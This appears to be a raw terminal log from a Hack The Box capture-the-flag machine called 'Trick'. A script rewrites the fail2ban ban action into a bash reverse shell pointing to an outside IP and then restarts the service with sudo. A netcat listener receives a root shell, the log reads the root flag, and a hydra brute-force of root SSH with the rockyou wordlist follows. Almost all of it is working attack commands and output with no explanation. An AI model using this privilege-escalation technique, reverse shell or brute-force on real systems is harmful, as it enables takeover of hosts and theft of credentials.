 michael@trick:~$ cat pwn_reverse_shell.sh
#!/bin/bash
mv /etc/fail2ban/action.d/iptables-multiport.conf /etc/fail2ban/action.d/iptables-multiport.conf.bak
sed 's/actionban/actionban = bash -c "bash -i>\& \/dev\/tcp\/10.10.16.59\/8989 0>\&1" \n#/' /etc/fail2ban/action.d/iptables-multiport.conf.bak > /etc/fail2ban/action.d/iptables-multiport.conf
chmod +x /etc/fail2ban/action.d/iptables-multiport.conf
sudo /etc/init.d/fail2ban restart
michael@trick:~$ ./pwn_reverse_shell.sh
[ ok ] Restarting fail2ban (via systemctl): fail2ban.service.
michael@trick:~$
🏴☠[eth0::192.168.0.146] kali kali in ~/htb/trick
# nc -lvnp 8989
listening on [any] 8989 ...
connect to [10.10.16.59] from (UNKNOWN) [10.10.11.166] 51016
bash: cannot set terminal process group (31369): Inappropriate ioctl for device
bash: no job control in this shell
root@trick:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@trick:/# cat /root/root.txt
cat /root/root.txt
110 032
root@trick:/#
🏴☠[eth0::192.168.0.146] kali kali in ~/htb/trick
# hydra -l root -P /usr/share/wordlists/rockyou.txt trick.htb ssh -t 6 -vvv
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service o
rganizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-10-28 22:18:45
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous se
ssion found, to prevent overwriting, ./hydra.restore
[DATA] max 6 tasks per 1 server, overall 6 tasks, 14344399 login tries (l:1/p:14344399), ~2390734 tries pe
r task
[DATA] attacking ssh://trick.htb:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://root@10.10.11.166:22
[INFO] Successful, password authentication is supported by ssh://10.10.11.166:22